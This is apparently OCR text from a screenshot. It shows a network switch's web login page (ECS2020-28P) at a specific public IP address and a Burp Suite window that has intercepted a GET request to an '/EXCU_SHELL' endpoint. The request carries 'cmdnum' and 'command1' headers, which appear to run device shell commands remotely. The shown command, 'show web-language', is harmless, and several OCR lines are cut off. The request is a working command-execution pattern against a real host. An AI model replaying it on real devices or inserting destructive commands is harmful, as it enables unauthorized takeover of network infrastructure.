 119.82.102.10:8081/index.ht
119.82.102.10:8081/index.htm
User
Please
Langu
User N
Passw
Device Name:
ECS2020-28P
Dev
正在传输来自 119.82.102.10 的数据...
Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2023.9.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 Collaborator 对比工具 日志 Organizer
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://119.82.102.10:8081
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex Query params
1 GET /EXCU_SHELL HTTP/1.1
2 Host: 119.82.102.10:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 mode: EN
8 cmdnum: 1
9 command1: show%20web-language
10 confirm1: undefined
11 Connection: close
12 Referer: http://119.82.102.10:8081/index.htm
13 Cookie: language=en
14
15
搜索...